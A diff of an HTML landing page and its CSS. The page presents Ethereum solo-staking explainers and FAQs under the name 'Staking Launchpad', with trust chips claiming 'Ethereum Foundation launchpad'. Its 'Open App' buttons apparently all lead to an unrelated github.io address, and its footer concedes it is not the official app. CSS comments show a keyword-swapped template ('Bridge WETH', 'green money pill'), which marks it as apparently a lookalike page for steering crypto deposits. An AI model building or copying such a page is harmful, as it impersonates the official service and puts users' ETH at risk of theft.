responsible for uptime, client diversity, backups, and avoiding slashing conditions."}}, {"@type": "Question", "name": "What happens if my solo staking node goes offline?", "acceptedAnswer": {"@type": "Answer", "text": "If a solo staking node goes offline, the validator can miss attestations and lose a small amount of ETH through inactivity penalties. Occasional downtime is not the same as slashing, but persistent downtime reduces rewards and can become costly. Slashing is reserved for more serious validator faults, such as double-signing or surrounding votes, and is best avoided through careful setup."}}, {"@type": "Question", "name": "Is solo staking more profitable than Lido?", "acceptedAnswer": {"@type": "Answer", "text": "Solo staking can keep the full protocol reward stream for a 32 ETH validator, while Lido and other pooled routes usually have protocol fees or token mechanics. Profitability still depends on uptime, infrastructure cost, tax treatment, execution-layer rewards, and operational quality. Lido may be simpler and more liquid; solo staking offers stronger self-custody and direct network participation."}}, {"@type": "Question", "name": "Do solo stakers need both execution and consensus clients?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. A modern Ethereum solo staking setup uses an execution client and a consensus client, plus validator client functionality. Client diversity matters because relying on one dominant client can increase correlated risk. Solo stakers should follow Ethereum documentation, keep software updated, and understand how their chosen clients handle keys, databases, and failover."}}, {"@type": "Question", "name": "Can solo staking ETH be withdrawn?", "acceptedAnswer": {"@type": "Answer", "text": "Ethereum supports validator withdrawals, including reward withdrawals and full exits, but timing depends on validator status and network queues. Correct withdrawal credentials are essential. A solo staker who wants to stop validating must initiate an exit, wait through the protocol process, and continue protecting keys until the validator is fully exited and funds are withdrawable."}}]}]}</script>
+</head><body>
+<header class="site-header">
+  <a class="brand" href="#top" aria-label="Staking Launchpad"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Staking Launchpad</span></a>
+  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
+  <span class="header-spacer"></span>
+  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
+  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
+</header>
+<main id="top">
+  <section class="hero">
+    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
+    <div class="container">
+      <h1>Solo Staking</h1>
+      <div class="bridge-widget" role="group" aria-label="Staking Launchpad preview"><div class="bw-field"><span class="bw-coin"><img src="static/eth.png" alt="ETH" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>ETH</b> · Ethereum</span></span></div><div class="bw-apy"><b>~2.5-4%</b><span>APY*</span></div><div class="bw-field"><span class="bw-coin mono">VAL</span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>Validator</b> · Beacon Chain</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
+      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Staking Launchpad ↗</a></div>
+      <p class="hero-note">Live preview — APY is indicative; check the live rate in the official Staking Launchpad app.</p>
+      <div class="trust-row"><span class="trust-chip">Ethereum Foundation launchpad</span><span class="trust-chip">Open-source app</span><span class="trust-chip">32 ETH activation threshold</span></div>
+    </div>
+  </section>
+  <section class="section" id="about"><div class="container"><h2>What is Solo Staking?</h2><div class="capsule">Solo Staking is the Ethereum path for running your own validator instead of delegating to a pool or service. The official <a href="https://launchpad.ethereum.org/en/"><strong>Staking Launchpad</strong></a> guides client choice, <a class="inline-link" href="https://ethereum-on-arm-documentation.readthedocs.io/en/latest/staking/solo-staking.html" rel="noopener noreferrer">validator key generation</a>, and deposits to the <a class="inline-link" href="https://etherscan.io/address/0x00000000219ab540356cBB839Cbe593A9C2999" rel="noopener noreferrer">Ethereum staking deposit contract</a>.</div></div></section>
+  <section class="section" id="facts"><div class="container"><h2>Solo Staking at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Ethereum validator staking</b></div><div class="f"><small>Network</small><b>Ethereum</b></div><div class="f"><small>Token</small><b>ETH</b></div><div class="f"><small>Minimum</small><b><a class="inline-link" href="https://docs.ethstaker.org/faq/" rel="noopener noreferrer">32 ETH validator deposit</a></b></div><div class="f"><small>Custody</small><b>Self-custody validator and withdrawal keys</b></div></div></div></section>
+  <section class="section section-alt"><div class="container"><h2>Solo staking Ethereum requirements</h2><div class="intent-a">Solo staking on Ethereum means running your own validator and node stack rather than delegating to a pool. The core requirement is 32 ETH for one validator, plus hardware that can stay online, <a class="inline-link" href="https://launchnodes.gitbook.io/faqs-about-withdrawals-for-solo-staking" rel="noopener noreferrer">execution and consensus clients</a>, secure validator key handling, and maintenance discipline. The official Ethereum staking page says home staking offers full control and full protocol rewards, but also makes you responsible for downtime penalties, updates, and <a class="inline-link" href="https://docs.ethstaker.org/faq/" rel="noopener noreferrer">slashing prevention</a>. Use the <a href="https://launchpad.ethereum.org/en/">Ethereum Staking Launchpad</a> for the official deposit flow, and do not send ETH through lookalike domains.</div></div></section><section class="section"><div class="container"><h2>Solo staking APR and rewards</h2><div class="intent-a">Solo staking APR is protocol-variable and should be treated as an estimate, not a guaranteed rate. Ethereum rewards come from validator duties such as attestations, block proposals, sync committee participation, <a class="inline-link" href="https://www.investopedia.com/ethereum-1559-update-5208430" rel="noopener noreferrer">priority fees</a>, and <a class="inline-link" href="https://academy.binance.com/en/glossary/maximal-extractable-value-mev" rel="noopener noreferrer">MEV-related rewards</a> when applicable. APR changes as the validator set, network activity, and execution-layer rewards change. The key difference from pooled staking is that a solo staker keeps the full protocol reward stream for their validator, minus their own infrastructure cost, while also taking full operational responsibility. A realistic current ballpark for ETH staking is around the low single digits, not double-digit marketing yield.</div></div></section><section class="section section-alt"><div class="container"><h2>Solo staking hardware and uptime</h2><div class="intent-a">Solo staking hardware does not need proof-of-work style mining equipment, but it does need reliable storage, memory, bandwidth, power, and monitoring. A solo validator runs both an execution client and a consensus client, and the machine should be online close to 24/7. Short downtime usually causes small <a class="inline-link" href="https://ethereum.org/staking/solo/" rel="noopener noreferrer">inactivity penalties</a>, while severe misconfiguration or double-signing can create <a class="inline-link" href="https://academy.binance.com/en/glossary/slashing" rel="noopener noreferrer">slashing risk</a>. A good solo staking setup includes client updates, backups, alerting, secure key storage, and a plan for internet or power failures.</div></div></section><section class="section"><div class="container"><h2>Solo staking <a class="inline-link" href="https://ethereum-on-arm-documentation.readthedocs.io/en/latest/staking/solo-staking.html" rel="noopener noreferrer">withdrawal credentials</a></h2><div class="intent-a">Withdrawal credentials determine where Ethereum validator withdrawals can go, so they are one of the highest-risk parts of solo staking setup. The launchpad flow asks users to generate validator keys and confirm withdrawal credentials before depositing ETH. Once a validator deposit is made, mistakes can be hard or impossible to reverse. For solo staking, keep the withdrawal mnemonic or key material offline, verify deposit data carefully, and avoid sharing signing keys or withdrawal credentials with third-party operators unless you intentionally choose a <a class="inline-link" href="https://ethereum.org/staking/" rel="noopener noreferrer">staking-as-a-service</a> route.</div></div></section>
+  <section class="section"><div class="container"><h2>How to stake Solo Staking</h2><ol class="steps"><li><b>Check readiness</b><span>Review hardware, uptime, key security, and maintenance responsibilities before risking funds.</span></li><li><b>Choose clients</b><span>Select execution and consensus clients, with attention to client diversity and update practices.</span></li><li><b>Generate keys</b><span>Create validator keys securely and keep <a class="inline-link" href="https://launchnodes.gitbook.io/faqs-about-withdrawals-for-solo-staking" rel="noopener noreferrer">withdrawal credentials</a> under your control.</span></li><li><b>Deposit and monitor</b><span>Use the official launchpad, verify the domain, deposit ETH, then keep the node online and maintained.</span></li></ol><div class="cta-band"><div><p>Ready to stake?</p><p class="sub">Open the official Staking Launchpad app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Staking Launchpad ↗</a></div></div></section>
+  <section class="section"><div class="container"><h2>Solo staking vs pooled Ethereum staking</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Solo staking</th><th>Pooled staking</th></tr></thead><tbody><tr><td>ETH needed</td><td><a class="inline-link" href="https://www.coingecko.com/en/coins/ethereum" rel="noopener noreferrer">32 ETH per validator</a></td><td>Often less than 32 ETH</td></tr><tr><td>Control</td><td>User controls validator and withdrawal keys</td><td>Protocol or provider sets pool rules</td></tr><tr><td>Operations</td><td>User runs and maintains clients</td><td>Pool or operators handle validation</td></tr><tr><td>Extra risk</td><td>Downtime, slashing, key management</td><td>Smart contract, liquidity, governance, provider risk</td></tr></tbody></table></div></div></section>
+  <section class="section section-alt" id="faq"><div class="container"><h2>Solo Staking FAQ</h2><div class="faq-list"><details open><summary><h3>How much ETH do I need for solo staking?</h3></summary><div>A standard Ethereum solo validator requires a 32 ETH deposit. Users can participate with less through pooled staking or exchange products, but those are separate third-party routes with different custody, smart-contract, liquidity, and governance risks. If you want the official solo path, start with the Ethereum Staking Launchpad and verify every deposit step.</div></details><details><summary><h3>Can I solo stake Ethereum from home?</h3></summary><div>Yes. Ethereum home staking is designed for users who run their own validator and node hardware from home or another controlled environment. You need reliable internet, power, storage, client updates, and monitoring. The benefit is direct participation and key control; the tradeoff is that you are responsible for uptime, client diversity, backups, and avoiding slashing conditions.</div></details><details><summary><h3>What happens if my solo staking node goes offline?</h3></summary><div>If a solo staking node goes offline, the validator can miss attestations and lose a small amount of ETH through inactivity penalties. Occasional downtime is not the same as slashing, but persistent downtime reduces rewards and can become costly. Slashing is reserved for more serious validator faults, such as double-signing or surrounding votes, and is best avoided through careful setup.</div></details><details><summary><h3>Is solo staking more profitable than Lido?</h3></summary><div>Solo staking can keep the full protocol reward stream for a 32 ETH validator, while Lido and other pooled routes usually have protocol fees or token mechanics. Profitability still depends on uptime, infrastructure cost, tax treatment, execution-layer rewards, and operational quality. Lido may be simpler and more liquid; solo staking offers stronger self-custody and direct network participation.</div></details><details><summary><h3>Do solo stakers need both execution and consensus clients?</h3></summary><div>Yes. A modern Ethereum solo staking setup uses an execution client and a consensus client, plus validator client functionality. Client diversity matters because relying on one dominant client can increase correlated risk. Solo stakers should follow Ethereum documentation, keep software updated, and understand how their chosen clients handle keys, databases, and failover.</div></details><details><summary><h3>Can solo staking ETH be withdrawn?</h3></summary><div>Ethereum supports validator withdrawals, including reward withdrawals and full exits, but timing depends on validator status and network queues. Correct withdrawal credentials are essential. A solo staker who wants to stop validating must initiate an exit, wait through the protocol process, and continue protecting keys until the validator is fully exited and funds are withdrawable.</div></details></div></div></section>
+</main>
+<footer class="site-footer"><div class="container">
+  <div class="footer-grid"></div>
+  <p class="footer-note">Not the official app; verify launchpad.ethereum.org before depositing ETH; educational content, not financial advice.</p>
+  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
+</div></footer>
+<script src="static/app.js" defer></script>
+</body></html>
--- a/static/style.css
+++ b/static/style.css
@@ -1,89 +1,663 @@
-*{box-sizing:border-box;margin:0;padding:0}
-html{background:#0B0D12;scroll-behavior:smooth;-webkit-text-size-adjust:100%}
-body{min-height:100vh;display:flex;flex-direction:column;font-family:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;
- font-size:17px;line-height:1.62;color:#F7FAFF;-webkit-font-smoothing:antialiased;overflow-x:hidden;overflow-wrap:break-word;
- background:radial-gradient(1100px 680px at 90% -12%,rgba(98,126,234,.11),transparent 60%),#0B0D12}
-a{color:inherit;text-decoration:none}
-img,svg{display:block;max-width:100%}
-strong{color:#F7FAFF;font-weight:700}
-h1,h2,h3{font-weight:700;letter-spacing:-.02em;line-height:1.12}
-:focus-visible{outline:2px solid #627EEA;outline-offset:3px;border-radius:6px}
-.wrap{width:100%;max-width:1140px;margin-inline:auto;padding-inline:clamp(20px,5vw,44px)}
-.ilink{color:#627EEA;text-decoration:underline;text-decoration-color:rgba(247,250,255,.16);text-underline-offset:3px}
-.ilink:hover{text-decoration-color:#627EEA}
-.topline{position:fixed;inset:0 0 auto 0;height:2px;z-index:60;background:linear-gradient(90deg,transparent,#627EEA 35%,#899EEF 50%,#627EEA 65%,transparent);background-size:200% 100%;animation:sl 9s linear infinite;opacity:.85}
-@keyframes sl{to{background-position:200% 0}}
-.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;cursor:pointer;border:0;font-weight:600;border-radius:999px;white-space:nowrap;transition:transform .16s,box-shadow .2s,filter .16s,border-color .16s,color .16s,background .16s}
-.bp{padding:13px 24px;color:#FFFFFF;background:linear-gradient(120deg,#899EEF,#627EEA);box-shadow:0 12px 30px -12px rgba(98,126,234,.32),inset 0 1px 0 rgba(255,255,255,.35)}
-.bp:hover{transform:translateY(-2px);filter:brightness(1.05);box-shadow:0 18px 40px -12px rgba(98,126,234,.32),inset 0 1px 0 rgba(255,255,255,.35)}
-.bg2{padding:12px 22px;color:#F7FAFF;border:1px solid rgba(247,250,255,.16);background:transparent}
-.bg2:hover{border-color:#627EEA;color:#627EEA;background:rgba(98,126,234,.11)}
-.hdr{position:sticky;top:0;z-index:40;display:flex;align-items:center;gap:16px;padding:15px clamp(20px,5vw,44px);background:#0B0D12cc;backdrop-filter:blur(14px);border-bottom:1px solid transparent;transition:border-color .2s,background .2s}
-.hdr.sc{border-bottom-color:rgba(247,250,255,.09);background:#0B0D12f0}
-.brand{display:inline-flex;align-items:center;gap:11px}
-.brand svg{width:30px;height:30px;flex:none}
-.brand h1{font-size:1.12rem;font-weight:700;letter-spacing:-.01em;white-space:nowrap}
-.sp{flex:1}
-.hero{padding:clamp(40px,7vw,92px) 0 clamp(34px,5vw,66px)}
-.hg{display:grid;grid-template-columns:1.06fr .94fr;gap:clamp(32px,5vw,68px);align-items:center}
-.disp{font-size:clamp(2.3rem,5.4vw,3.9rem);font-weight:800;letter-spacing:-.03em;line-height:1.04}
-.ul{width:64px;height:3px;border-radius:3px;background:linear-gradient(120deg,#899EEF,#627EEA);margin:24px 0 20px;animation:dr 1s .2s both cubic-bezier(.2,.7,.2,1)}
-@keyframes dr{from{transform:scaleX(0);opacity:0}to{transform:scaleX(1);opacity:1}}
-.lead{color:#D1D4D9;font-size:clamp(1.04rem,1.3vw,1.18rem);max-width:54ch}
-.lead strong{color:#F7FAFF}
-.cta{display:flex;gap:13px;flex-wrap:wrap;margin-top:28px}
-.trust{display:flex;flex-wrap:wrap;gap:9px;margin-top:24px}
-.chip{display:inline-flex;align-items:center;gap:7px;padding:7px 13px;border-radius:999px;border:1px solid rgba(247,250,255,.09);background:#13151A;color:#D1D4D9;font-size:.79rem;font-weight:500}
-.chip::before{content:"";width:6px;height:6px;border-radius:50%;background:#627EEA;box-shadow:0 0 8px rgba(98,126,234,.32)}
-.card2{position:relative;background:#191B20;border:1px solid rgba(247,250,255,.16);border-radius:26px;padding:22px;box-shadow:0 30px 64px -34px rgba(0,0,0,.72)}
-.ch{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}
-.ch b{font-size:1rem}
-.bdg{font-size:.62rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:#627EEA;background:rgba(98,126,234,.11);border:1px solid rgba(247,250,255,.16);padding:4px 9px;border-radius:999px}
-.row{background:#25272C;border:1px solid rgba(247,250,255,.09);border-radius:14px;padding:15px 16px;display:flex;align-items:center;justify-content:space-between;gap:12px}
-.side small{font-size:.72rem;color:#94969B;text-transform:uppercase;letter-spacing:.06em}
-.side b{font-size:1.32rem;font-weight:700;letter-spacing:-.02em;display:block}
-.tok{display:inline-flex;flex-direction:column;align-items:flex-end;gap:1px;padding:8px 14px;border-radius:13px;background:#13151A;border:1px solid rgba(247,250,255,.16);font-weight:700;flex:none}
-.tok span{font-size:.66rem;color:#94969B;font-weight:500;letter-spacing:.02em}
-.arr{display:flex;justify-content:center;height:0;position:relative;z-index:2}
-.arr div{width:40px;height:40px;margin:-9px 0;border-radius:13px;border:1px solid rgba(247,250,255,.16);background:#25272C;color:#627EEA;display:grid;place-items:center;box-shadow:0 6px 18px -8px rgba(98,126,234,.32)}
-.arr svg{width:18px;height:18px}
-.card2 .bp{width:100%;margin-top:16px;padding:14px}
-.note{margin-top:11px;font-size:.73rem;color:#94969B;text-align:center}
-.sec{padding:clamp(46px,7vw,92px) 0}
-.sec.alt{background:#13151A}
-.sec h2{font-size:clamp(1.6rem,3.2vw,2.3rem);margin-bottom:12px}
-.intro{color:#94969B;max-width:70ch;margin-bottom:30px}
-.cap{border:1px solid rgba(247,250,255,.09);border-left:3px solid #627EEA;background:linear-gradient(110deg,rgba(98,126,234,.11),transparent 55%);border-radius:14px;padding:22px 24px;font-size:1.05rem;color:#D1D4D9;max-width:82ch}
-.steps{counter-reset:s;display:grid;gap:12px;max-width:880px}
-.steps li{position:relative;padding:16px 18px 16px 60px;background:#191B20;border:1px solid rgba(247,250,255,.09);border-radius:14px;box-shadow:0 1px 2px rgba(0,0,0,.3)}
-.steps li::before{counter-increment:s;content:counter(s,decimal-leading-zero);position:absolute;left:18px;top:16px;color:#627EEA;font-weight:700;font-variant-numeric:tabular-nums}
-.steps b{display:block;margin-bottom:2px}
-.steps span{color:#94969B;font-size:.93rem}
-.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:15px}
-.card{background:#191B20;border:1px solid rgba(247,250,255,.09);border-radius:20px;padding:23px;box-shadow:0 1px 2px rgba(0,0,0,.3);transition:transform .16s,border-color .16s}
-.card:hover{transform:translateY(-2px);border-color:rgba(247,250,255,.16)}
-.card h3{font-size:1.06rem;margin-bottom:8px;color:#627EEA}
-.card p{font-size:.93rem;color:#D1D4D9}
-.faq{display:grid;gap:10px;max-width:900px}
-details{border:1px solid rgba(247,250,255,.09);border-radius:14px;background:#191B20;overflow:hidden}
-summary{cursor:pointer;list-style:none;padding:16px 20px;font-weight:600;font-size:1.01rem;display:flex;align-items:center;justify-content:space-between;gap:12px}
-summary::-webkit-details-marker{display:none}
-summary::after{content:"+";color:#627EEA;font-size:1.3rem;transition:transform .2s}
-details[open] summary::after{transform:rotate(45deg)}
-details>div{padding:0 20px 17px;color:#D1D4D9;font-size:.95rem}
-.foot{margin-top:auto;border-top:1px solid rgba(247,250,255,.09);padding:30px 0 38px}
-.foot .src{display:flex;flex-wrap:wrap;gap:16px;margin-bottom:14px}
-.foot .src a{color:#94969B;font-size:.88rem}
-.foot .src a:hover{color:#627EEA}
-.foot .dis{color:#94969B;font-size:.82rem;max-width:74ch}
-@keyframes up{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)}}
-.hc>*{animation:up .7s both}.hc .lead{animation-delay:.08s}.hc .cta{animation-delay:.16s}.hc .trust{animation-delay:.22s}
-.hw{animation:up .9s .12s both}
-@media(max-width:900px){.hg{grid-template-columns:1fr;gap:32px}.hw{order:-1;max-width:440px;margin-inline:auto;width:100%}.cards{grid-template-columns:1fr}}
-@media(max-width:560px){body{font-size:16px}.hdr .bp{padding:10px 16px;font-size:.9rem}}
-@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation:none!important;transition-duration:.001ms!important}}
-/* --- fix: clean ordered numbering 1. 2. 3. 4. (no double, SEO-clean) --- */
-.steps { display: block; list-style: decimal; padding-left: 2.1em; }
-.steps li { display: list-item; margin-bottom: 12px; padding: 14px 16px; }
-.steps li::before { content: none !important; }
-.steps li::marker { color: var(--green-mint); font-weight: 700; }+/* =========================================================================
+   Bridge WETH — light premium theme (Symbiosis-style)
+   Single external stylesheet · readable source (minified at deploy).
+   Sections: tokens · base · deco · buttons · header · hero · widget ·
+   sections · capsule · steps · network grid · trust cards · vs · faq ·
+   footer · motion · responsive
+   ========================================================================= */
+
+:root {
+  /* ---- light canvas + near-black ink ---- */
+  --bg:        #FFFFFF;
+  --bg-soft:   #F5F6FB;
+  --bg-tint:   #EEF0FE;
+  --ink:       #0E1411;
+  --ink-2:     #28322C;
+  --muted:     #5C6862;
+  --muted-2:   #8A958F;
+  --line:      #E7ECE8;
+  --line-2:    #DBE2DD;
+  --card:      #F3F6F4;
+  --card-2:    #ECF1EE;
+
+  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
+  --accent:      #6A7BF0;
+  --accent-2:    #5160E6;
+  --accent-deep: #3C49C9;   /* links / icons on white */
+  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
+  --accent-soft: rgba(106, 123, 240, 0.13);
+  --accent-line: rgba(81, 96, 230, 0.32);
+  --accent-glow: rgba(106, 123, 240, 0.50);
+  --hero-glow:   rgba(106, 123, 240, 0.10);
+  --hero-glow-2: rgba(106, 123, 240, 0.06);
+
+  /* ---- near-black CTA (the dark "Swap" button) ---- */
+  --dark:     #14161A;
+  --dark-2:   #23272E;
+  --dark-ink: #FFFFFF;
+
+  /* ---- shape / depth ---- */
+  --r-sm: 10px;
+  --r:    14px;
+  --r-lg: 20px;
+  --r-xl: 28px;
+  --pill: 999px;
+  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
+  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
+  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);
+
+  /* ---- type / layout ---- */
+  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+  --container: 1140px;
+}
+
+/* ---------------------------------------------------------------- base --- */
+* { box-sizing: border-box; margin: 0; padding: 0; }
+
+html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
+
+body {
+  min-height: 100vh;
+  min-width: 320px;
+  display: flex;
+  flex-direction: column;
+  font-family: var(--font);
+  font-size: 17px;
+  line-height: 1.65;
+  color: var(--ink);
+  background:
+    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
+    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
+    var(--bg);
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  overflow-x: hidden;
+  overflow-wrap: break-word;
+}
+
+a { color: inherit; text-decoration: none; }
+button, input, select { font: inherit; color: inherit; }
+img, svg { display: block; max-width: 100%; }
+ul { list-style: none; }
+
+:focus-visible {
+  outline: 2px solid var(--accent-deep);
+  outline-offset: 2px;
+  border-radius: 6px;
+}
+
+h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }
+
+.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }
+
+.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
+.section-alt { background: var(--bg-soft); }
+.section > .container > h2 {
+  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
+  margin-bottom: 10px;
+}
+.section-intro {
+  color: var(--muted);
+  max-width: 68ch;
+  margin-bottom: clamp(24px, 3.4vw, 38px);
+  font-size: 1.06rem;
+}
+
+/* --------------------------------------------------------------- buttons - */
+.btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 9px;
+  border: 0;
+  cursor: pointer;
+  font-family: var(--disp);
+  font-weight: 600;
+  border-radius: var(--pill);
+  white-space: nowrap;
+  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
+              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
+}
+.btn svg { width: 1.05em; height: 1.05em; }
+
+/* green money pill — the "Go to App" CTA */
+.btn-green {
+  padding: 15px 30px;
+  font-size: 1.04rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
+  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
+  position: relative;
+  overflow: hidden;
+}
+.btn-green::after {
+  content: "";
+  position: absolute;
+  top: 0; left: -60%;
+  width: 38%; height: 100%;
+  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
+  transform: skewX(-18deg);
+  animation: sheen 5.5s ease-in-out infinite;
+}
+.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }
+
+/* dark pill — the widget action + header CTA */
+.btn-dark {
+  padding: 14px 26px;
+  font-size: 1rem;
+  color: var(--dark-ink);
+  background: var(--dark);
+  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
+}
+.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }
+
+/* ghost / outline */
+.btn-ghost {
+  padding: 13px 22px;
+  font-size: 0.96rem;
+  color: var(--ink);
+  border: 1px solid var(--line-2);
+  background: #fff;
+}
+.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }
+
+/* mini inline CTA used down the page */
+.btn-mini {
+  padding: 9px 16px;
+  font-size: 0.86rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+  box-shadow: 0 10px 22px -14px var(--accent-glow);
+}
+.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
+.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }
+
+/* ---------------------------------------------------------------- header - */
+.site-header {
+  position: sticky;
+  top: 0;
+  z-index: 50;
+  display: flex;
+  align-items: center;
+  gap: 16px;
+  padding: 14px clamp(18px, 4vw, 40px);
+  background: rgba(255, 255, 255, 0.82);
+  backdrop-filter: blur(14px) saturate(1.1);
+  border-bottom: 1px solid var(--line);
+}
+.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
+.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
+.brand-name {
+  font-family: var(--disp);
+  font-size: 1.16rem;
+  font-weight: 700;
+  letter-spacing: -0.01em;
+  white-space: nowrap;
+  color: var(--ink);
+}
+.site-nav { margin-left: 8px; }
+.nav-list { display: flex; align-items: center; gap: 2px; }
+.nav-list a {
+  display: inline-flex;
+  padding: 8px 13px;
+  border-radius: 10px;
+  color: var(--muted);
+  font-size: 0.92rem;
+  font-weight: 500;
+  transition: color 0.16s, background 0.16s;
+}
+.nav-list a:hover { color: var(--ink); background: var(--card); }
+.header-spacer { flex: 1; }
+.header-cta { padding: 11px 22px; font-size: 0.94rem; }
+.nav-toggle {
+  display: none;
+  width: 42px; height: 42px;
+  border-radius: 12px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink);
+  align-items: center;
+  justify-content: center;
+}
+.nav-toggle svg { width: 20px; height: 20px; }
+
+/* ------------------------------------------------------------------ hero - */
+.hero {
+  position: relative;
+  text-align: center;
+  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
+  overflow: hidden;
+}
+.hero .container { position: relative; z-index: 2; }
+
+/* decorative geometric accents (subtle, screenshot-style) */
+.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
+.hero-deco span { position: absolute; display: block; border-radius: 7px; }
+.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
+.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
+.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
+.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
+.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
+.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }
+
+.hero h1 {
+  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
+  line-height: 1.0;
+  letter-spacing: -0.035em;
+  margin: 0 auto;
+  max-width: 14ch;
+}
+.hero .lead {
+  margin: clamp(18px, 2.4vw, 26px) auto 0;
+  max-width: 640px;
+  color: var(--muted);
+  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
+  line-height: 1.55;
+}
+.hero .lead strong { color: var(--ink); font-weight: 600; }
+
+/* ----------------------------------------------------------- bridge widget */
+.bridge-widget {
+  margin: clamp(30px, 4vw, 46px) auto 0;
+  display: flex;
+  align-items: stretch;
+  justify-content: center;
+  gap: 12px;
+  flex-wrap: nowrap;
+  max-width: 720px;
+}
+.bw-field {
+  flex: 1 1 150px;
+  min-width: 0;
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  padding: 12px 16px;
+  background: var(--card);
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  text-align: left;
+  transition: border-color 0.16s, box-shadow 0.16s;
+}
+.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
+.bw-coin {
+  width: 36px; height: 36px;
+  border-radius: 50%;
+  background: #fff;
+  border: 1px solid var(--line);
+  padding: 2px;
+  flex: none;
+  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
+}
+.bw-coin.morph { position: relative; overflow: hidden; }
+.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
